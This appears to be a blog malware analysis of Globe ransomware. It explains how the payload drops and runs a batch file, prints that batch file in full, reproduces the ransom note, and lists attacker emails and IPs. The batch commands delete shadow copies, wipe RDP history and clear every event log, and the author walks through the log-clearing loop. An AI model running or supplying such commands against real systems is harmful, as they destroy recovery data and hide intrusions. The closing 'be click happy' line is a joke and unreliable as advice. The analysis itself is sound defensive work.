

## GlobeRansomware

Ransomware is on the rise and the variants have quadrupled in the last few years. Recently we have witnessed payloads that have gone global. This means the package has two components:

- Crypto Code
- Propagation Code

Crypto Code is just the piece that encrypts all the files. In some cases the MBR and the MFT, in short the file system. The second component is used push this code to other computers on the network. In some cases like WanaCry the crypto component was pushed to machines that were outside the network i.e. the propagation code scanned the internet and pushed the crypto component where possible. This propagation was achieved using a an exploit. In some cases the attacker got enough information to push the crypto payload to other machines on

the same network. This means that the attacker already got admin credentials and then pushed the crypto code using tools like PSEXEC or WMIC. Credentials were harvested earlier via brute forcing, hooks, key loggers etc

Globe ransomware encrypts files including executables. In this writing I will explain how the crypto component works.

## Analysis

Crypto payload is a 32 bit binary compiled on **7/18/2017**



The flow is very straightforward. On execution payload drops a BAT file and executes it. Let's call the cryptoCode **PAYLOAD.exe**



**PAYLOAD.exe** drops a BAT file and uses CMD.exe to execute it. Later you can see **vssadmin.exe**, **reg.exe** and **attrib.exe**

**VSSADMIN.exe** is used to delete the shadow copy **REG.exe** is used to add delete registry entries **ATTRIB.exe** is used to hide files or make them system files. **WEVTUTIL.exe** is used to clear the eventLogs

Let's look at the code that the attacker used. Comments are followed by **//**. Please read the comments if you want to follow the code.



Eventually a BAT file is created with a randomName e..g **\_\_t491.tmp.bat.** Following files are dropped in the TMP location.



**Here is the BAT file.**

```
@echo off
vssadmin.exe Delete Shadows /All /Quiet
reg delete "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Default" /va /f
reg delete "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers" /f
reg add "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers"
cd %userprofile%\documents\
attrib Default.rdp -s -h
del Default.rdp
for /F "tokens=*" %1 in ('wevtutil.exe el') DO wevtutil.exe cl "%1"
```
Let's look at the BAT file. It takes advantage of VSSADMIN.exe. This is used to delete the shadow volume copies on the computer. VSSADMIN.exe uses **vssapi.dll**. This means the attacker doesn't really have to run it as a system command via CMD.exe. It could be used as a function via **VSSAPI.DLL.** 

Then **REG.exe** is used to add or delete values to registry. Payload also creates a registry value to gain persistence and name it as CertificateCheck

ab)<br>
CertificatesCheck REG\_SZ C:\Users\Public\PAYLOAD.exe

It also uses **ATTRIB.exe** to change attributes of **Default.rdp** to be system and hides the file as well. This will hide the shortcut form windows explorer. It is unclear as to why the attacker is doing this. Most likely there was another component of the attack where the attacker was using **RDP** for lateral movement and wanted to clear all the tracks. Last but not least the attacker is trying to clear all the eventlogs.

f*or /F "tokens=\*" %1 in ('wevtutil.exe el') DO wevtutil.exe cl "%1"*

In BAT file %1 is the first argument. This line simply means:

- *- Run wevtutil.exe el*
- *- Get each line from the previous command and apply wevtutil.exe cl %1*

Let me give you an example, let's say we got the following output from running '**wevtutil.exe el'** command

C:\Users\xxx>wevtutil.exe el<br>Analytic<br>Application<br>DirectShowFilterGraph pirectShowPluginControl<br>DirectShowPluginControl<br>EndpointMapper<br>ForwardedEvents HardwareEvents naruwareveusse<br>Internet Explorer<br>Mey Management Service<br>Mr\_MediaFoundationDeviceProxy<br>MediaFoundationDeviceProxy<br>MediaFoundationDeviceProxy MediaFoundationPerformance<br>MediaFoundationPipeline

Now get each line from the above output and put it instead of **%1**. So the second stage becomes **WEVTUTIL.EXE cl Analytic**, then it will use **Application** and so on. I hope you understand.

Eventually encryption process will start to encrypt the files, followed by the ransom message. Files are encrypted with the extension .**TRUS**



Ransomware is normally heavy on resources, especially when the machine has large files



**Ransom message is an HTML file**

## **YOUR FILES ARE ENCRYPTED!**

#### **Your personal ID**



All your files have been encrypted due to a security problem with your PC.

To restore all your files, you need a decryption.

If you want to restore them, write us to the e-mail fcku@aol.com.

Or you can write us to the e-mail fcku@aol.com.

In a letter to send Your personal ID (see In the beginning of this document).

You have to pay for decryption in Bitcoins.

The price depends on how fast you write to us.

After payment we will send you the decryption tool that will decrypt all your files.

In the letter, you will receive instructions to decrypt your files!

In a response letter you will receive the address of Bitcoin-wallet, which is necessary to perform the transfer of funds. HURRY! Your personal code for decryption stored with us only 72 HOURS!

#### Our tech support is available 24 \ 7

• Do not delete: Your personal ID

• Write on e-mail, we will help you!

#### Free decryption as guarantee

Before paying you can send to us up to 3 files for free decryption. Please note that files must NOT contain valuable information and their total size must be less than 10Mb. When the transfer is confirmed, you will receive interpreter files to your computer. After start-interpreter program, all your files will be restored.

#### **Attention!**

- Do not rename encrypted files.
- . Do not try to decrypt your data using third party software, it may cause permanent data loss.
- . Decryption of your files with the help of third parties may cause increased price (they add their fee to our) or you can become a victim of a scam.
- Do not attempt to remove the program or run the anti-virus tools
- Attempts to self-decrypting files will result in the loss of your data
- Decoders are not compatible with other users of your data, because each user's unique encryption key

Attacker at this stage demands bitcoins for the decryption process. In this particular case attacker will reply with a program that would be able to decrypt the files. There is a randomly generated personal ID that is mandatory for the file decryption.

# What happens when files are encrypted?

One would have to email the attacker for more information. Normally the response is extremely quick. It seems like there are multiple people replying. Normally the attacker would reply with a bitcoin address where the victim has to transfer the money. Bitcoin address always starts with a '1' and it looks something like this

**1QPiYfj8v2SWREbJU5EPWfZ2sVBKtAA6X2**

**To know more about BITCOINS Try the following link** 

### **[http://udurrani.com/0](http://udurrani.com/0fff/bt.pdf)fff/bt.pdf**

Once the victim pays the ransom, the attacker has to open the transaction. So it may take sometime to show up as a successful transaction in victim's wallet.

In one of the globeRansomware variant, the attackers originating ip addresses (via email) were:

 **185.9.19.121 43.249.37.34** 





## **Here is the CALL Flow per file.** *FileName* **= desktop.ini**



### **HANDLES**



# **CONCLUSION**

Globe ransomware is used to encrypt files including executables, DLL's etc. It does have a decryption path. Once the ransom is received attacker will provide a binary that can be used to decrypt all the files. The best option is to stop the attack before it gets to this level.

- Make sure you are using good endpoint security product(s).
- Make sure your systems are patched, this is critical.
- Hire smart security folks.
- Backup your data.
- Security by itself is a complex subject, try to understand it.
- Click on everything, be click happy :)

